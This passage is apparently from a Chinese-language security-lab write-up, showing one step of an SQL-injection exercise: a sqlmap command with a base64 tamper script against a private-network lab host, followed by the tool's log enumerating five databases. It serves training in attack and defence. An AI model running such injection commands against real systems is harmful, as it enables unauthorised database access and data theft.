 三、获取数据库信息
云演 | 让攻防更简单
python sqlmap.py －u 192.168.30.124:8203/base64.php?id=MQ== --tamper=base64encode --dbs
[18:38:53] [INFO] fetching database names
[18:38:53] [WARNING] reflective value(s) found and filtering out
[18:38:53] [WARNING] the SQL query provided does not return any output
[18:38:53] [INFO] used SQL query returns 5 entries
[18:38:53] [INFO] retrieved: 'information_schema'
[18:38:53] [INFO] retrieved: 'challenges'
[18:38:53] [INFO] retrieved: 'mysql'
[18:38:53] [INFO] retrieved: 'performance_schema'
[18:38:53] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[18:38:53] [INFO] fetched data logged to text files under 'C:\Users\z1ng\AppData\Local\sqlmap\o
utput\192.168.30.124'
[18:38:53] [WARNING] you haven't updated sqlmap for more than 186 days!!!
[*] ending @ 18:38:53 /2019-12-24/
C:\Users\z1ng>